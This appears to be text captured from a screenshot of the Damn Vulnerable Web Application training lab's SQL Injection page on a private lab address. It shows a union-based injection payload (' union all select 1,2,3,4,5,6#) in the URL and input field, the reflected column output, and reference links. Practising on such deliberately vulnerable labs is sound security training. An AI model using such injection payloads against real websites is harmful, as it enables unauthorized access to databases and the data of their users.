 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2C2%2C3%2C4%2C5%2C6%23&Submit=Submit#
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union all select 1,2,3,4,5,6#
First name: 2
Surname: 3
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html